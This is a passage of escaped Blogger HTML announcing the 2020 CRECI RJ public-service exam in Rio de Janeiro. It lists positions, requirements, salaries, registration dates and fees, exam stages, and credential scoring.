src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuQJ7k8L7P6q8jVx75e9Iun4wxsmAlUHHZFx4em-M_XNniOti2NNj5ZNcY8Q4Tlcm9Bm4TVYHqGA4Dy9Zq_BR-9nlEZL5K69bfULeMF7yAcJDbAbGGaWFdUonhRcdGCfP5FYDD-cDmc9Y\/s320\/avatars-000304450379-rn1xho-t500x500.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Econcurso CRECI RJ \u003C\/span\u003E\u003C\/b\u003E(Conselho Regional dos Corretores de Imóveis do Rio de Janeiro) abriu edital nº 01\/2020 com \u003Cu\u003E34 vagas imediatas para profissionais de nível médio, técnico e superior.\u003C\/u\u003E Além disso, o certame também oferece formação de cadastro reserva. A banca organizadora responsável por todas as etapas é o INQC e a validade da seleção será de dois anos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EVagas do concurso CRECI RJ\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETodos os contratados por meio do CRECI RJ irão trabalhar em jornadas de 40 horas por semana. As oportunidades são para a Sede, no Rio de Janeiro, e outras 20 cidades.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA oferta foi dividida conforme o disposto na tabela:\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; height: 816px; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 184px;\"\u003ECargos\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 184px;\"\u003ERequisitos\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 184px;\"\u003EVagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 184px;\"\u003ESalários\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAuxiliar de Manutenção\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino médio completo mais curso técnico em Manutenção\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E1 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 1.189,14\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ETécnico em Informática\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino médio completo mais curso técnico em Informática ou Redes de Computadores\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ECR\u0026nbsp;\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 1.445,40\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAuxiliar Administrativo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino médio completo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E20 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 1.289,59\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAdvogado\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Ciências Jurídicas e Sociais mais registro na OAB\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E3 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 4.228,18\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAnalista Administrativo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Administração ou Administração Pública mais registro no CRA\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E5 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 2,595,96\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAnalista de Comunicação\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Comunicação Social com habilitação em Jornalismo mais registro no Ministério do Trabalho\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E1 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 2,595,96\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAnalista de Marketing\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Marketing, Administração com especialização em Marketing ou Comunicação Social com habilitação em Publicidade e Propaganda\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E1 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 2,595,96\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAnalista Programador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Sistemas de Informação, Análise de Sistemas, Ciência da Computação ou Engenharia da Computação\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 4.228,18\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EContador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Ciências Contábeis mais registro no CRC\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E1 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 4.228,18\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EDesigner Gráfico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Comunicação Visual, Publicidade e Propaganda, Desenho Industrial ou Design Gráfico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E1 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 2,595,96\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEdito de Vídeo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Comunicação Visual, Desenho Industrial, Design Gráfico ou Comunicação Social com habilitação em Publicidade e Propaganda\/ Rádio e TV\/Desenho\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E1 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 2,595,96\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"background: rgb(245, 245, 245); box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EFiscal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Administração, Administração Pública, Ciências Jurídicas e Sociais ou Tecnólogo em Negócios Imobiliários mais CNH B\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 4.439,59\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EInscrições no concurso CRECI RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EO período de inscrição do concurso CRECI RJ ficará aberto\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Ea partir das 14h do dia 08 de outubro até o dia 09 de novembro de 2020\u003C\/strong\u003E. Os interessados deverão preencher o formulário online no\u0026nbsp;\u003Ca href=\"https:\/\/inqc.org.br\/index.php?tela=200\u0026amp;concurso_id=81\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite do INQC\u003C\/a\u003E\u0026nbsp;e realizar o pagamento de boleto no valor de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ENível médio\/técnico: R$ 60,00;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ENível superior: R$ 100,00.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EA banca organizadora irá disponibilizará acesso à internet para quem não tem em casa, além de prestar informações durante o prazo das inscrições. O atendimento ao público será realizado na a Rua da Alfândega, nº 100, bairro Centro, Rio de Janeiro\/RJ, das 9h às 12h e das 13h às 17h.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EVale ressaltar que poderão pedir\u0026nbsp;isenção de taxa\u0026nbsp;os candidatos que forem registrados no\u0026nbsp;CadÚnico\u0026nbsp;e aqueles que forem doadores de medula óssea, desde que comprovem suas condições.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEtapas do concurso CRECI RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO concurso CRECI contará com diferentes tipos de avaliação. A primeira etapa será composta por\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprovas objetivas e de\u0026nbsp;\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/redacao-para-concurso-como-fazer.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Eredação\u003C\/a\u003E\u003C\/strong\u003E\u0026nbsp;para todos os cargos, com exceção do Advogado que responderá questões discursivas. Essas estão previstas para acontecerem no dia\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E13 de dezembro de 2020\u003C\/strong\u003E. As questões de múltipla escolha abordarão assuntos de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ELíngua Portuguesa;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EConhecimentos Gerais;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EInformática;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ELegislação;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERaciocínio Lógico;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EConhecimentos Específicos.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÉ importante saber que os conteúdos podem variar. Então, veja o que irá cair na prova pelo A segunda etapa do concurso CRECI RJ será uma\u0026nbsp;\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/prova-de-titulos-em-concurso-publico.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Eprova de títulos\u003C\/a\u003E\u0026nbsp;para todos os inscritos com a seguinte pontuação:\u003C\/p\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd rowspan=\"4\" style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003ENível Superior\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003EDoutorado\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E3 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003EMestrado\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E2 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003EEspecialização\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E1 ponto\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003EExperiência Profissional\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E1 ponto por ano, somando até 4 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd rowspan=\"3\" style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003ENível médio\/técnico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003EGraduação\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E1 ponto por título, somando até 2 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003ECursos de aperfeiçoamento\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E0,8 ponto por certificado, somando até 4 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003EExperiência Profissional\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E1 ponto por ano, somando até 4 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPor fim, haverá uma\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprova prática\u003C\/strong\u003E\u0026nbsp;para Designer Gráfico, em que o candidato deverá produzir um material impresso e um material digital para um cliente hipotético. Anexo II do edital.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/concurso-creci-rj.html\"\u003EConcursos no 